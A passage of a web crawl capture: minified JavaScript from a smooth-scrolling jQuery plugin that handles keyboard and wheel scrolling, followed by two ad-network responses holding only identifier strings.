e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==c.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===c.spacebar)return!0;var n=0,o=0,r=E(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case c.up:o=-f.arrowScroll;break;case c.down:o=f.arrowScroll;break;case c.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case c.pageup:o=.9*-a;break;case c.pagedown:o=.9*a;break;case c.home:o=-r.scrollTop;break;case c.end:var l=r.scrollHeight-r.scrollTop-a,o=0<l?10+l:0;break;case c.left:n=-f.arrowScroll;break;case c.right:n=f.arrowScroll;break;default:return!0}p(r,n,o),t.preventDefault(),k()}function w(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function T(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function E(t){var e=[],i=document.body,s=d.scrollHeight;do{var n=x[C(t)];if(n)return T(e,n);if(e.push(t),s===t.scrollHeight){n=I(d)&&I(i)||P(d);if(a&&S(d)||!a&&n)return T(e,A())}else if(S(t)&&P(t))return T(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){t=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(n[0],t)&&M(n[1],t)&&M(n[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(n=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){var t,e;return O||((t=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(t),e=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)),O};function B(t){var e;return((t*=f.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*f.pulseNormalize}var H,F=window.navigator.userAgent,N=/Edge/.test(F),t=/chrome/i.test(F)&&!N,N=/safari/i.test(F)&&!N,F=/mobile/i.test(F),F=(t||N)&&!F;"onwheel"in document.createElement("div")?H="wheel":"onmousewheel"in document.createElement("div")&&(H="mousewheel"),H&&F&&($(H,e),$("mousedown",w),$("load",u))}()}(jQuery)
;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
48db1bfd-491b-4f6a-88f1-7856c5ea806e

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
f26dc64e-df10-4754-a021-158034a733fc